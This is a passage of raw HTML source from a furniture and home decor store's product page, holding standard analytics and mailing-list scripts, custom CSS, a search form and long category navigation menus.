					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.ip-whatsapp.c-soc__icon.c-soc__icon--whatsapp {
	visibility: hidden;
}

.ip-youtube.c-soc__icon.c-soc__icon--youtube {
	visibility: hidden;
}

a.c-button.c-button--default.c-ip-slider__button.c-ip-slider__button--right:hover {
	color: black;
}

.c-product__atc-wrap {
	margin-top: 25px;
}

.woocommerce-variation-description {
	font-size: 14px;
	padding-top: 10px;
}

.isw-term.isw-enabled {
	display: none;
}
@media (min-width: 1191px) {
  .c-header__cell {
            display: flex;
        flex-wrap: wrap;
        align-items: center;
        align-content: center;
        row-gap: 10px;
        margin: 0 -10px;
        z-index: 9999!important;
    }
		
   .c-top-menu__submenu:not(.initialized) {
    opacity: 1 !important;
    visibility: collapse!important;
  }

}
.c-top-menu__item.menu-item-76709.js-menu-item {
	color: #fc0303;
}

.c-top-menu__item.menu-item-70965.js-menu-item {
	color: #fc0303;
}

.c-mobile-menu__item.menu-item-76709 {
	color: #fc0303;
}

.c-mobile-menu__item.menu-item-70965 {
	color: #fc0303;
} 

table, th, td {
  border: 1px solid!important;
	text-align:center!important;
}
.spec-data {
    display: -webkit-box;
    border-bottom: 1px solid #ebebeb;
    display: grid;
    display: -ms-flexbox;
    display: inline-block;
    -ms-flex-wrap: wrap;
     -ms-flex-align: center;
    align-items: center;
    padding: 6px 10px;
    width: 100% !important;
}
.spec-data span.item {
    display: flex;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-706534167"></script> 

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-706534167');
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/c452edfcbf135a2a86a724c00/b6838140aa413b92b1422dc3a.js");</script>

</head>
<body class="product-template-default single single-product postid-53412 theme-moderno woocommerce woocommerce-page woocommerce-no-js mega-menu-primary woo-variation-swatches wvs-behavior-blur wvs-theme-moderno-child wvs-tooltip wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-57880 h-preload woocommerce-on h-ltr h-wpml h-collapse-filters">
<div class="l-wrap"><div class="c-header-search disabled js-ajax-search">
	<div class="c-header-search__wrap">
		<div class="c-header-search__shadow js-search-close"></div>
		<div class="c-header-search__form">
			<div class="c-header-search__tip">What are you looking for?</div>
						
<form role="search" class="js-search-form" method="get" action="https://woodntassel.com/">
	<div class="c-header-search__input-block">
		<input class="js-ajax-search-input c-header-search__input" autocomplete="off" type="text" name="s" placeholder="Start typing..." value="" />
		<button class="js-search-clear h-cb c-header-search__clear" type="button"><i class="ip-close-small c-header-search__clear-svg"></i><span class="c-header-search__clear-text">Clear</span></button>
		
	</div>
	<input type="hidden" name="post_type" value="product" class="js-ajax-search-type" />
</form>					</div>
		<div class="l-section l-section--container c-header-search__result js-ajax-search-result">

		</div>
				<a href="" onclick="return false" class="h-close-button js-search-close"><i
				class="ip-close-rect"></i></a>
		</div>
</div>

<div class="l-section"><div class="c-header__advert_bar c-header__advert_bar--above"><div data-elementor-type="wp-post" data-elementor-id="70722" class="elementor elementor-70722" data-elementor-post-type="html_block">
				<div class="elementor-element elementor-element-ef876b4 e-con-full e-flex e-con e-parent" data-id="ef876b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c75add8 elementor-widget elementor-widget-heading" data-id="c75add8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CANADIAN QUALITY YOUR HOME WILL LOVE</h2>		</div>
				</div>
				</div>
				</div></div></div><header class="l-section l-header" id="main-header">
		<div
		class="c-header__outer c-header__outer--mobile  c-header__outer--header-type-1 c-header__outer--header-type-mobile-2">
		<div
			class="c-header  c-header--header-type-1 c-header--header-type-mobile-2 c-header--buttons-1 c-header--mobile js-header-mobile">
			<div
				class="c-header__row c-header__row--logo-centered">
									<button class="h-cb h-cb--svg c-header__menu-button js-mobile-menu-open" type="button" aria-label="Menu"><i
		class="ip-hamburger_menu c-header__menu-button-icon"></i></button>					<div
	class="c-header__logo c-header__logo--mobile">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img fetchpriority="high" fetchpriority="high"  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--mobile "/>
		
		
		</a></div>						<div
		class="c-header__col-mobile-buttons c-header__col-mobile-buttons--1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
							</div>
					</div>
	</div>
		<div
		class="c-shop-sidebar  c-shop-sidebar--mobile-only  js-cart-sidebar">
		<div class="c-shop-sidebar__wrap js-cart-sidebar-wrap">
					<a href="" onclick="return false" class="h-close-button js-cart-sidebar-close"><i
				class="ip-close-rect"></i></a>
				<div class="c-shop-sidebar__content c-shop-sidebar__content--popup">
				<div class="widget_shopping_cart_content"></div>
			</div>
		</div>
	</div>
			<div class="c-shop-sidebar__shadow js-cart-sidebar-shadow"></div>
		<div
		class="c-header__menu c-header--mobile c-header__menu--header-type-mobile-2 js-mobile-menu">
		<div class="c-header__menu-shadow"></div>
		<div class="c-header__menu-buttons">
			<button type="button" class="h-cb h-cb--svg c-header__menu-back js-mobile-menu-back"><i
					class="ip-menu-back c-header__menu-back-svg"></i>
			</button>
					<a href="" onclick="return false" class="h-close-button js-mobile-menu-close"><i
				class="ip-close-rect"></i></a>
			</div>
		<div class="c-header__menu-content c-header__menu-content--mobile-buttons-menu">
			<div class="c-header__menu-wrap js-mobile-menu-wrap"></div>
			<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-mobile-menu c-mobile-menu--top-menu js-mobile-top-menu"><ul id="mobile-top-menu" class="c-mobile-menu__list"><li id="menu-item-70914" class="c-mobile-menu__item menu-item-70914"><a href="https://woodntassel.com/">HOME</a></li>
<li id="menu-item-70915" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70915"><span class="a">FURNITURE</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-71549" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71549"><span class="a">LIVING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-71432" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-71432"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77454" class="c-mobile-menu__subitem menu-item-77454"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77455" class="c-mobile-menu__subitem menu-item-77455"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70921" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70921"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77459" class="c-mobile-menu__subitem menu-item-77459"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77458" class="c-mobile-menu__subitem menu-item-77458"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70922" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70922"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77460" class="c-mobile-menu__subitem menu-item-77460"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77461" class="c-mobile-menu__subitem menu-item-77461"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70918" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70918"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
			<li id="menu-item-77464" class="c-mobile-menu__subitem menu-item-77464"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li id="menu-item-77465" class="c-mobile-menu__subitem menu-item-77465"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li id="menu-item-70919" class="c-mobile-menu__subitem menu-item-70919"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li id="menu-item-70920" class="c-mobile-menu__subitem menu-item-70920"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li id="menu-item-70932" class="c-mobile-menu__subitem menu-item-70932"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li id="menu-item-70924" class="c-mobile-menu__subitem menu-item-70924"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li id="menu-item-70923" class="c-mobile-menu__subitem menu-item-70923"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li id="menu-item-70925" class="c-mobile-menu__subitem menu-item-70925"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li id="menu-item-70926" class="c-mobile-menu__subitem menu-item-70926"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li id="menu-item-70927" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70927"><span class="a">DINING</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70929" class="c-mobile-menu__subitem menu-item-70929"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li id="menu-item-70928" class="c-mobile-menu__subitem menu-item-70928"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li id="menu-item-70930" class="c-mobile-menu__subitem menu-item-70930"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li id="menu-item-70931" class="c-mobile-menu__subitem menu-item-70931"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li id="menu-item-70933" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70933"><span class="a">BEDROOM</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70934" class="c-mobile-menu__subitem menu-item-70934"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li id="menu-item-70935" class="c-mobile-menu__subitem menu-item-70935"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li id="menu-item-70936" class="c-mobile-menu__subitem menu-item-70936"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li id="menu-item-70937" class="c-mobile-menu__subitem menu-item-70937"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li id="menu-item-70938" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70938"><span class="a">OFFICE</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70939" class="c-mobile-menu__subitem menu-item-70939"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li id="menu-item-70940" class="c-mobile-menu__subitem menu-item-70940"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70941" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70941"><span class="a">DECOR</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70942" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70942"><span class="a">ACCESSORIES</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70943" class="c-mobile-menu__subitem menu-item-70943"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li id="menu-item-70945" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70945"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li id="menu-item-70946" class="c-mobile-menu__subitem menu-item-70946"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
		<li id="menu-item-70947" class="c-mobile-menu__subitem menu-item-70947"><a href="https://woodntassel.com/product-category/decor/accessories/bookends/">BOOKENDS</a></li>
		<li id="menu-item-70948" class="c-mobile-menu__subitem menu-item-70948"><a href="https://woodntassel.com/product-category/decor/accessories/bowls-platters-trays/">TRAYS, BOWLS &#038; PLATTERS</a></li>
		<li id="menu-item-70949" class="c-mobile-menu__subitem menu-item-70949"><a href="https://woodntassel.com/product-category/decor/accessories/potted-botanicals/">BOTANICLES</a></li>
		<li id="menu-item-70950" class="c-mobile-menu__subitem menu-item-70950"><a href="https://woodntassel.com/product-category/decor/accessories/led-light-decor/">LED LIGHT DECOR</a></li>
		<li id="menu-item-70951" class="c-mobile-menu__subitem menu-item-70951"><a href="https://woodntassel.com/product-category/decor/accessories/rugs/">RUGS</a></li>
		<li id="menu-item-79709" class="c-mobile-menu__subitem menu-item-79709"><a href="https://woodntassel.com/floral/">FLORALS</a></li>
		<li id="menu-item-70953" class="c-mobile-menu__subitem menu-item-70953"><a href="https://woodntassel.com/product-category/decor/accessories/objects/">OBJECTS</a></li>
	</ul>
</li>
	<li id="menu-item-70956" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-70956"><span class="a">WALL DECOR</span>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-70957" class="c-mobile-menu__subitem menu-item-70957"><a href="https://woodntassel.com/product-category/decor/wall-decor/mirrors/">MIRRORS</a></li>
		<li id="menu-item-70959" class="c-mobile-menu__subitem menu-item-70959"><a href="https://woodntassel.com/product-category/decor/wall-decor/wall-art/">WALL ART</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-70960" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-70960"><span class="a">LIGHTING</span>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-70961" class="c-mobile-menu__subitem menu-item-70961"><a href="https://woodntassel.com/product-category/lighting/floor-lamps/">FLOOR LAMPS</a></li>
	<li id="menu-item-70962" class="c-mobile-menu__subitem menu-item-70962"><a href="https://woodntassel.com/product-category/lighting/table-lamps/">TABLE LAMPS</a></li>
	<li id="menu-item-70963" class="c-mobile-menu__subitem menu-item-70963"><a href="https://woodntassel.com/product-category/lighting/pendant-lights/">PENDANT LIGHTS</a></li>
</ul>
</li>
<li id="menu-item-70964" class="c-mobile-menu__item menu-item-70964"><a href="https://woodntassel.com/collection/">COLLECTIONS</a></li>
<li id="menu-item-76709" class="c-mobile-menu__item menu-item-76709"><a href="https://woodntassel.com/clearance/">CLEARANCE</a></li>
<li id="menu-item-70965" class="c-mobile-menu__item menu-item-70965"><a href="https://woodntassel.com/best-seller/">BEST SELLER</a></li>
<li id="menu-item-70966" class="c-mobile-menu__item menu-item-70966"><a href="https://woodntassel.com/store-locations/">STORE LOCATIONS</a></li>
<li id="menu-item-70968" class="c-mobile-menu__item menu-item-70968"><a href="https://woodntassel.com/about/">ABOUT US</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
			<div class="c-header__top-row-list">
				<div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div>			</div>
		</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--1 c-header__menu-bottom--menu">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div>
			</div>
			<div
	class="c-header__outer c-header__outer--desktop  c-header__outer--header-type-1">
	<div
		class="c-header c-header--desktop  js-header-desktop c-header--header-type-1 c-header--rows">
					<div class="c-header__row-top">
				<div
					class="c-header__cell c-header__cell--top-left"><div class="c-header__top-row-item c-header__top-row-item--social">
		<div class="c-soc">			<a href="https://www.facebook.com/woodntasselhome/" class="c-soc__link" target="_blank"
			   aria-label="Facebook"><i
					class="ip-facebook c-soc__icon c-soc__icon--facebook"></i></a>
					<a href="https://www.instagram.com/woodntassel/" class="c-soc__link" target="_blank"
			   aria-label="Instagram"><i
					class="ip-instagram c-soc__icon c-soc__icon--instagram"></i></a>
					<a href="https://www.tiktok.com/@woodntassel?is_from_webapp=1&#038;sender_device=pc" class="c-soc__link" target="_blank"
			   aria-label="TikTok"><i
					class="ip-tiktok c-soc__icon c-soc__icon--tiktok"></i></a>
		</div>	</div></div>
				<div
					class="c-header__cell c-header__cell--top-center"><div
	class="c-header__logo c-header__logo--desktop ">
		<a href="https://woodntassel.com/" class="c-header__logo-link">							<img  width="1920" height="520" 				src="https://woodntassel.com/wp-content/uploads/2023/09/Logo-1.png"
				alt="Wood N Tassel Home"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
		
		
		</a></div></div>
				<div
					class="c-header__cell c-header__cell--top-right"><div class="c-header__buttons c-header__buttons--header-type-1">
		<button class="h-cb c-header__button-link c-header__search-button js-search-button" type="button" aria-label="Search" title="Search"><i class="ip-search h-hide-mobile"><!-- --></i><i class="ip-m-search  h-hide-desktop"><!-- --></i></button>	</div></div>
			</div>
							<div class="c-header__row-bottom">
				<div
					class="c-header__cell c-header__cell--bottom-left"></div>
				<div
					class="c-header__cell c-header__cell--bottom-center"><nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--popup-fullwidth"><li class="c-top-menu__item menu-item-70914 js-menu-item"><a href="https://woodntassel.com/">HOME</a></li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70915 js-menu-item"><span class="a">FURNITURE</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71549 c-top-menu__subitem--collapse js-menu-item"><span class="a">LIVING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-71432 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/">SOFAS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77454 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/customizable-canadian-made-sofa/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77455 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sofa/import-sofa/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70921 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/">SECTIONALS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77459 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/customizable-canadian-made-sectional/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77458 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/sectionals/import-sectional/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70922 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/">SOFABEDS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77460 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/customizable-canadian-made-sofabed/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77461 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/sofabeds/import-sofabed/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70918 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/">ACCENT CHAIRS</a>
		<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
			<li class="c-top-menu__subitem menu-item-77464 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/customizable-canadian-made-accent-chair/">CUSTOMIZABLE CANADIAN-MADE UPHOLSTERY 🇨🇦</a></li>
			<li class="c-top-menu__subitem menu-item-77465 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/accent-chairs/import-accent-chair/">IMPORT</a></li>
		</ul>
</li>
		<li class="c-top-menu__subitem menu-item-70919 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/coffee-tables/">COFFEE TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70920 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living1/side-end-tables/">SIDE &#038; END TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70932 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/sideboards-cabinets/">SIDEBOARDS &#038; CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70924 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/console-table/">CONSOLE TABLE</a></li>
		<li class="c-top-menu__subitem menu-item-70923 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living3/ottoman/">OTTOMAN</a></li>
		<li class="c-top-menu__subitem menu-item-70925 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/bookcases/">BOOKCASES</a></li>
		<li class="c-top-menu__subitem menu-item-70926 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/living/living2/entertainment/">ENTERTAINMENT</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70927 c-top-menu__subitem--collapse js-menu-item"><span class="a">DINING</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70929 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-tables/">TABLES</a></li>
		<li class="c-top-menu__subitem menu-item-70928 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/dining-chairs/">CHAIRS</a></li>
		<li class="c-top-menu__subitem menu-item-70930 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/stools/">STOOLS</a></li>
		<li class="c-top-menu__subitem menu-item-70931 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/dining/benches/">BENCHES</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70933 c-top-menu__subitem--collapse js-menu-item"><span class="a">BEDROOM</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70934 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/beds/">BEDS</a></li>
		<li class="c-top-menu__subitem menu-item-70935 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/night-stands/">NIGHT STANDS</a></li>
		<li class="c-top-menu__subitem menu-item-70936 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom/dressers-chests/">DRESSERS / CHESTS</a></li>
		<li class="c-top-menu__subitem menu-item-70937 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/bedroom2/headboards/">HEADBOARDS</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70938 c-top-menu__subitem--collapse js-menu-item"><span class="a">OFFICE</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70939 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/shelving-cabinets/">SHELVING / CABINETS</a></li>
		<li class="c-top-menu__subitem menu-item-70940 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/office/desk/">DESK</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-70941 js-menu-item"><span class="a">DECOR</span>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-70942 c-top-menu__subitem--collapse js-menu-item"><span class="a">ACCESSORIES</span>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-70943 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/vases-planters/">VASES / PLANTERS</a></li>
		<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-70945 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/table-candle-holders/">CANDLE HOLDERS</a></li>
		<li class="c-top-menu__subitem menu-item-70946 c-top-menu__subitem--collapse js-menu-item"><a href="https://woodntassel.com/product-category/decor/accessories/clocks/">CLOCKS</a></li>
